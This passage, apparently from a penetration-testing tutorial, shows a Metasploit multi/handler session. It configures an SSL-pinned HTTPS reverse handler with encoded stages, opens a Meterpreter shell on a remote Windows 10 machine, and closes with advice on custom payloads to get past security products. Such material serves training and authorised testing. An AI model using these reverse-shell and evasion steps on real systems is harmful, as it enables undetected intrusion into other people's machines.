 LPORT => 443
msf exploit(multi/handler) > set HANDLERSSLCERT /root/unified.pem
HANDLERSSLCERT => /root/unified.pem
msf exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate with SHA1 hash
a408ac31831f41f50aa823cba7a0259ec32a2c9a
[*] Started HTTPS reverse handler on https://45.55.45.143:443
3. Now, we just need to run the payload on the target machine:
[*] https://zinitiative.com:443 handling request from
89.114.197.227; (UUID: wsfkfmsz) Meterpreter will verify SSL
Certificate with SHA1 hash a408ac31831f41f50aa823cba7a0259ec32a2c9a
[*] https://zinitiative.com:443 handling request from
89.114.197.227; (UUID: wsfkfmsz) Encoded stage with
x86/shikata_ga_nai
[*] https://zinitiative.com:443 handling request from
89.114.197.227; (UUID: wsfkfmsz) Staging x86 payload (180854 bytes)
...
[*] Meterpreter session 1 opened (45.55.45.143:443 ->
89.114.197.227:43597) at 2017-12-23 12:03:59 +0000
meterpreter > getuid
Server username: WINDOWS10\User
meterpreter >
Great, as we can see the payload wasn't detected and we have a new session on the target
machine. When testing an exploit and it gets caught by a security solution, apply the same
principles, create a custom payload and use it with the set PAYLOAD generic/custom
option.